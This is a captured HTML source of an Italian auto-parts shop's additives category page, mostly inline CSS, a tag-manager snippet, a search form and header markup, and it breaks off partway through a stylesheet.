

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoricambix.com/additivi/arexons-sia
body_size: 52928
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
                <meta charset="utf-8"/>
<meta name="title" content="ADDITIVI su Autoricambix.com"/>
<meta name="description" content="Acquista ADDITIVI su Autoricambix.com | Ricevilo in 24/48 ore!"/>
<meta name="keywords" content="ricambi auto, auto, filtri olio, tagliando, frizione, ricambi auto puglia, ricambi auto matera, ricambi auto taranto, preventivo gratuito, autoricambi puglia, auto ricambi, auto ricambi puglia, preventivo tagliando auto, preventivo ricambi auto"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>ADDITIVI su Autoricambix.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://autoricambix.com/static/version1763461257/_cache/merged/7834dea00a731dacc5acbd26a89d0a3f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link rel="manifest" href="/manifest.json">

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    
    <style>/* Hide horizontal filters if screen size is less than (px) - begin */@media all and (max-width: 900px) {.mst-nav__horizontal-bar .block-subtitle.filter-subtitle {display: none !important;} .mst-nav__horizontal-bar .filter-options {display: none !important;} } /* Hide horizontal filters if screen size is less than (px) - end */.mst-nav__horizontal-bar {display:none}.mst-nav__label .mst-nav__label-item._highlight a{color: #ff5501;}.navigation-horizontal .block-actions.filter-actions {display: none;} .mst-nav__label .mst-nav__label-item input[type="checkbox"], .mst-nav__label .mst-nav__label-item input[type="radio"] {background:#ffffff!important;}/* Display filters rules - begin */.sidebar .filter-options .filter-options-item[data-nav-position=horizontal] {display:none;}@media all and (max-width: 900px) {.sidebar .filter-options .filter-options-item {display:block!important;}.mst-nav__horizontal-bar .filter-options .filter-options-item {display:none;}} /* Display filters rules - end */</style>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-additivi category-additivi mst-nav__theme-magento-blank mst-nav__theme-magento-luma mst-nav__theme-autoricambix-autoricambix-child mst-nav__theme-autoricambixstage-autoricambix-child-st catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4LVBNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

    





















































    <style nonce="a3RhOGdldW1yZ3hsNWNkd3ZxbHZmODJoODAwbXN3b2k=">.mst-searchautocomplete__wrapper{
font-size:15px;}</style>
<div class="page-wrapper"><style>
.minicart-items .product-item-pricing .label{
	float:left;
}
.minicart-items .item-qty{margin-left:-90px}
.message.success {
    margin: 10px 0 10px!important;
}
@media only screen and (min-width: 1200px) {
  .page-main, .container, .breadcrumbs {
    max-width: 1300px!important;
}
}
.breadcrumbs{padding:10px;}
.block-search{
	width:100%!important;
	top:0px;
}

.block-search input{
border: 1px solid #c7c7c7;
    border-radius: 6px 6px 0px 0px;
    height: 40px!important;
}

.block-search .action.search:before{
	font-size:22px;
}
.block-search .action.search{
	top:5px;
}

.minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart:hover:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper{
	top:4px;
	margin-left:0px;
	margin-bottom:1px;
}
.content .minicart-wrapper{
	display:none;
}
.header{
	display:none;
}

.page-footer{
	display:none;
}


.page-wrapper{
	background:#fcfcfc;
}
.block-customer-login, .block-new-customer{
	max-width:400px;
	margin: auto;
}
.block-customer-login input{
    border-radius: 2px;
    border: 1px solid silver;
    background: #FFFFFF;
    font-size: 15px;
}
.block-customer-login button{
	width:100%;
	font-size: 22px!important;
	padding: 10px;
}
.butnewcust, .butnewcust:hover{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
	width:100%;
}
.login-container, .forget{
	max-width: 500px;
    border: 1px solid #ddd;
    margin: auto;
    padding: 20px;
	margin-top:30px;
}
.login-container .fieldset>.field>.control, .forget .fieldset>.field>.control{
	width:100%;
}
.passwr{
	font-size:15px;
	text-align:center;
}
.block-customer-login .block-title, .block-new-customer .block-title{
color:#636363;
font-size:30px!important;
text-align:center;
}
.block-customer-login .note{
	text-align: center;
    font-size: 16px;
	margin-bottom:10px;
}
.block-customer-login .block-content, .block-new-customer .block-content{
	width: 80%;
    margin: auto;
	
}
.block-new-customer, .block-customer-login{
	float:none!important;
	margin-bottom:0px!important;
} 
.login-container .block{
	width:100%!important;
}
.form-create-account{
min-width: 300px!important;
    max-width: 450px;
    margin: auto;
    width: 100%!important;
	border: 1px solid #ddd;
    padding: 20px;
	margin-top:30px;
}
.form-create-account .control{
	width:100%!important;
}
.form-create-account .primary{
	width:100%!important;
}
.form-create-account .primary button{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
    width: 100%;
	text-decoration:none;
}
.form-create-account .primary button:hover{
	background: #00e842;
	border:none;
}
.form-create-account .primary button:active{
	background: #00e842;
	border:none;
}

.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:1px solid #dddd;

}

@media only screen and (max-width: 1000px){
	.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:none;
	border-bottom:1px solid #dddd;

}
.slidehome{
padding-top:10px;
}
}

.slidehome{
margin-top:0px;
border-left:1px solid #ddd;
max-height:400px;
}
.cl1:hover,.cl2:hover{
	background: #f7fafc;
	cursor: pointer;
}
.owlslidehome .owl-stage{

}



.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}
@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

button:not(.primary) {
    box-shadow: none;
}
.fancybox-content {

    padding: 0px!important;

}

.ui-dialog{
	top:30px;
}
.sidebar-main{
	order:0!important;
}


@media only screen and (min-width: 768px){
.page-layout-2columns-left .sidebar-main{ 
width: 28%;}
.page-layout-2columns-left .column.main{
width: 72%;}
}


.butlast {
    border-radius: 2px;
    background-color: #f1f1f2;
    width: 100%;
    color: #4f4f4f;
    padding: 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    cursor: pointer;
border: 1px solid #dbdbdb;
}
.butlast:hover {
    font-size: 17px;
    background-color: #2484c6;
    color: white;
}
.carlast{
	font-size:14px;
	width:80%;
}
.carlast td{
	padding-right:5px;
}

.jstree-default .jstree-anchor {
    font-size: 14px;
}




.nav{
	display:block;
	font-size:14px;
}
.ui-dialog .ui-dialog-content{
	overflow:hidden;
}
.am-filter-items-attr_category_ids{
	font-size:14px;
}
.filter-options-title{
	font-size:16px;
}
.am-filter-items-attr_manufacturer li{
	    margin: 0px 0!important;
		font-size:14px;
}
.amasty-catalog-topnav .filter-options{
	margin-bottom:10px;
}
.filter-options-content li{
	font-size:14px;
	margin: 0px 0!important;
}

.items-total, .subtotal{
	font-size:15px;
}

.ui-widget-content{
	border:none!important;
}
#shopping-cart-table th, #shopping-cart-table td {
	padding: 11px 10px!important;
}
#shopping-cart-table th{
	font-size:15px;
	color:grey;
}
.item:hover {
    -webkit-box-shadow: 0 0 black!important;
    -moz-box-shadow: unset;
    box-shadow: 0 0 black!important;
}
.mark{
	background-color:transparent!important;
}
.cart-container{
	margin-top:20px;
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev{
padding:4px 7px!important;
}
.owl-carousel .owl-nav button.owl-next i, .owl-carousel .owl-nav button.owl-prev i{
padding-top:40px;
}
.table-order-items .col{
	width:unset;
	font-size:13px;
}
.catalogo td{
	padding:0px;
}
#pushfinder td, .priceowl td{
	padding:0px;
}
.abs-actions-addto:before, .bundle-options-container .block-bundle-summary .product-addto-links>.action:before, .product-item-actions .actions-secondary>.action:before, .product-social-links .action.tocompare:before, .wishlist.split.button>.action.split:before, .product-social-links .action.mailto.friend:before, .product-social-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: "Font Awesome 5 Free";
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: 900;
	color:black;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.product-item .action.towishlist:before{
	content: '\f004';
}
.product-item .tocompare:before{
	content: '\f362';
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar{
	margin-left:unset;
}
.loaderselect {
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
}

/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.detailed .item{
	padding:unset;
}
.product.data.items>.item.content{
	border:1px solid #d1d1d1;
}
.product.data.items>.item.title>.switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px!important;
}
.product.data.items>.item.title{
	margin:unset;
}
.am-tabs-view .product.data.items>.item.content{
	margin-top:39px!important;
}

#checkout .fieldset>.field {
    margin: 0 0 10px!important;
}
.fieldset>.field.choice:before{
	width:unset;
}
.form-edit-account .primary, .form-address-edit .primary, .form-address-edit .fieldset>.field:not(.choice)>.control{
	width:100%;
}
.block-addresses-default, .block-addresses-list, .block-dashboard-info, .block-dashboard-addresses{
	font-size:15px;
}
.form-address-edit .fieldset>.field:not(.choice)>.label, .forget .fieldset>.field:not(.choice)>.label {
	text-align:left;
	width:100%;
	margin:0 0 8px;
	font-weight:600;
	font-size:14px;
}
.form-address-edit .fieldset>.field{
	margin:0 0 15px;
}
.block-order-details-view .box-title{
	    padding: 5px 0px 5px 15px;
    font-family: "Arial Black";
    font-size: 15px;
    color: black;
    border: 1px solid #ddd;
    width: 90%;
}
.block-order-details-view .box-content{
	    padding: 10px 0px 10px 10px;
    font-size: 14px;
}
.order-links .item{
	padding:0px;
}
.table-order-items{
font-size:15px;	
}


.cart-summary{
	font-size:13px;
}
.cart .product-image-photo{
	max-width:50%;
}
.cart-discount{
	display:none;
}
.form-create-account .fieldset>.field:not(.choice)>.label{
	    width: unset;
	 	font-size: 13px;
        font-weight: 400;
}
.form-create-account .fieldset>.field{
	margin:0 0 10px;
}
.form-create-account .fieldset{
	margin:0 0 20px;
}

@media only screen and (max-width: 767px){
.filter.active .filter-subtitle{
	background:white!important;
}}

.minicart-wrapper .ui-dialog{
	padding:unset;
}
.ui-dialog .ui-dialog-content {
    overflow: unset;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:white;
}

.minicart-wrapper .action.showcart.active:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:#1979c3;
}
.minicart-wrapper .ui-dialog{
	    top: 60px;
    left: 33px;
	
}

.forget .note{
	font-size:15px;
}


.headicon{
	text-align: center;
}
.iconheader{
	font-size:25px;
}
.headiconcart{
	font-size:20px;
	text-align: center;
}
.minicart-wrapper{
	   float:unset;
   }
 .labelheader{
font-size: 15px;
    font-weight: 600;
 }
 
 .headicon:hover, .headiconcart:hover{
	 background:#f6f6f6;
 }
 .minicart-wrapper .action.showcart .counter.qty{position:absolute}
 
 .additional-attributes .col{
	 width:unset!important;
 }
 .copyright{
	 display:none;
 }
 
 
 div#chatwhatsapp2, div#chatsemplice, div#chatmessanger {
    z-index: 9;
	font-size:35px;
}

div#chatwhatsapp2 .whatsapp_a, div#chatsemplice .whatsapp_a, div#chatmessanger .whatsapp_a  {
    border: medium none;
    border-radius: none;
    box-shadow: none;
    height: 58px;
    line-height: normal;
    margin: 0;
    opacity: 0.9;
    outline: medium none;
    padding-top: 5px;
    position: fixed;
    text-align: center;
    text-decoration: none;
    width: 58px;
}
div#chatwhatsapp2 a {
    right: 25px;
    bottom: 140px;

}
div#chatmessanger a {
    right: 25px;
    bottom: 198px;

}
div#chatsemplice a {
    right: 25px;
    bottom: 256px;

}



/* Tooltip container */


/* Tooltip whatsapp */
.tooltip .tooltipw {
visibility: hidden;
background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 153px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipw {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipc {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 265px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipc {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipm {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 209px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipm {
  visibility: visible;
}

.block-minicart{

    height: 100%!important;
    width: 350px!important;
    position: fixed!important;
    z-index: 10!important;
    top: 0!important;
    right: 0!important;
    background-color: white!important;
    overflow-x: hidden!important;
    padding-top: 60px!important;
    transition: 0.5s!important;
    box-shadow: 0 0 12px 2px rgb(0 0 0 / 35%)!important;
    padding-left: 20px!important;
    min-width: unset!important;
	    margin-top: 0px!important;
    border-top: none!important;
	padding-top: 20px!important;
}
.disabledcart{
	pointer-events: none;
}
.block-minicart .amount .price-wrapper:first-child .price {
    font-size: 20px;
    font-weight: 700;
}
.subtotal .label{
	font-size: 20px;
	float:left;
}

.block-minicart .items-total {
    float: unset;
    margin: 0 10px;
    width: 100%;
    text-align: center;
    font-weight: 700;
    padding: 10px;
}
.minicart-items .product-item-name{
	max-width: 200px;
    max-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#mini-cart .product{
	background: #f5f5f5;
    padding: 10px;
	margin-bottom: 5px;
}
#mini-cart .product .actions{
    padding: 0px;
}
.minicart-items-wrapper{
	border:none;
}
.minicart-items .product-item:not(:first-child){
	border-top:none;
}
#top-cart-btn-checkout:hover{
	border:none;
}
.minicart-wrapper .action.close{
	margin:5px;
}
.block-minicart .block-content>.actions>.primary .action.primary, .cart-summary .checkout-methods-items .action.primary.checkout{
	background:#2484c6;
	border:none;
}
.block-minicart .subtotal{
	background: #f5f5f5;
    padding: 10px;
}

.paypal-buttons-context-iframe{
	z-index:0;
}

.old-price .price-label{
	display:none!important;
}
.mst-searchautocomplete__wrapper [id^="product-price-"] span{
	font-size: 15px!important;
    text-align: right;
    font-weight: 700;
}

[id^="old-price-"]{
	text-decoration: line-through;
}
</style>
<style>
<style>
.amsl-login-page .-labeled-buttons .amsl-button-wrapper.with-label.-rectangular{width:220px;}
.amsl-login-page{max-width: 500px;
    margin: auto;margin-top:20px;}
	.amsl-social-login .amsl-buttons{
		justify-content: center!important;
	}
</style>
</style>
<div class="fluid-container header2" style="background:black; color:black; text-align:center;font-weight:700">
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->

<!--Spedizioni interrotte fino al 16/08 per info <a href="/informazioni">clicca qui</a>-->

<!-- Placement v2 -->
<klarna-placement
data-key="top-strip-promotion-badge"
data-locale="it-IT"
></klarna-placement>
<!-- end Placement -->
</div>

<div class="fluid-container header2" style="">
<div class="container" id="headermenu" style="padding-top:0px;">
<div class="row d-flex justify-content-center">
	
	
	
	<div class="col-lg-3 col-xs-12 center-block" align="center" style="padding-top:5px;">
        <a href="/">
       <img class="img-fluid lazyOwl" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>



<div class="col-lg-5 d-none d-lg-block"style="padding-top:0px;margin:0 auto; ">


<style>
.tablesearch input {
    border: 1px solid #c7c7c7;
    border-radius: 6px 6px 6px 6px;
    height: 40px!important;
    width: 100%;
}
.psearch {
    border: none;
    margin-left: -45px;
    color: #989898;
    font-size: 20px;
background: none;
box-shadow:none!important}
.psearch:hover{
	background:none;
	border:none;

}
.tablesearch td{
	padding:0px!important;
}

.presearch {
    font-size: 15px;
    color: #7f7f7f;
}
</style>

<!--  <span class="presearch">oltre 100.000 articoli in pronta consegna...</span> -->
           <br/>
<div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://autoricambix.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://autoricambix.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Cerca"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>

<!-- 	<span class="presearch"><a data-fancybox href='#guida'>....clicca per un esempio!</a></span> -->



			<div id="guida" style="width:400px;height:350px; display:none">
<p style="padding:5px;font-size:28px; background:#2484c6; color:white; text-align:center;">Guida alla Ricerca</p>
<p><table  class="oem" style="width:100%;margin:auto;"><tr style="background:#c4c5c6; font-size:20px"><td>Prodotto da cercare</td><td>Termini da usare</td></tr>
<tr><td>ammortizzatori audi</td><td>ammor au 07</td></tr>
<tr><td>tergicristalli ford fiesta</td><td>tergi fo fiesta</td></tr>
<tr><td>devio luci bmw</td><td>devio bmw</td></tr>
<tr><td>filtro olio fiat 500</td><td>fil ol fi 500</td></tr>
</table></p>
</div>

</div>
<div class="col-lg-4 d-none d-lg-block" style="margin:0 auto;">


<table style="margin:auto;max-width:80px;">
<tr>

<style>
.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    background-color: white;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}
#myS{
    width: 0;
    background: rgba(0,0,0,0.4);
    height: 100%;
    position: fixed;
    z-index: 1;
    top: 0;
	right:0;
}

.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 20px;
    color: #2484c6;
    display: block;
    transition: 0.3s;
}

.sidenav a:hover {
    color: white;
	background: #2484c6;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 36px;
    margin-left: 50px;
}


@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}

a:hover{
	text-decoration: none!important;

}

.access1, .access{
	text-align:center;
	font-size:22px;
	color:#2484c6;
	float:left;
} 
.access2{
	text-align:center;
	font-size:20px;
	color:grey;
}
</style>
 	 



<td class="headicon">
<a href="/customer/account/login">
<span class="iconheader"><i class="fas fa-user"></i></span></a><br/>
<span class="labelheader">Accedi</span>
</td>


		

<td class="headiconcart" >


<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<br/>
		  
<span class="labelheader">Cart</span>


</td>

</tr>
</table>




</div>
</div>
</div>
</div>

<div class="container-fluid header5" style="display:none">
<div  class="row d-flex justify-content-center">
<div class="col-2 col-lg-3 d-flex justify-content-center" style="color: #ccc;
    font-weight: 700;
    font-size: 15px;
    margin-top: 20px;">
<span><a href="/checkout/cart/"><i class="fas fa-arrow-left"></i> </span><span class="d-none d-lg-block" >&nbsp; Ritorna al carrello</span></a></span>
</div>
<div class="col-10 col-lg-6 d-flex justify-content-center header5img">
<a href="/">
       <img class="img-fluid" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>
<div class="col-12 col-lg-3 d-flex justify-content-center header5pagamento" style="color: #ccc;
    font-weight: 700;
    font-size: 20px;
    margin-top: 15px;">
<p><i class="fas fa-lock"></i> PAGAMENTO SICURO</p>
</div>
</div>
</div>


<div class="d-none d-lg-block header3" style="">
<style>

/*megamenu*/
.megamenu ol{
list-style-type: none;
padding: 0px;
width:200px;
}
.megamenu li{
border-bottom:1px solid #f4f4f4;
font-size:13px;
padding:1px;}

.megamenu img{
}
.megamenu p{
text-align:center;
padding-top:5px;
margin:auto;
}

.megamenu a:hover{
text-decoration:none;
color:#6d6e70;
}
.megamenu .cornice{
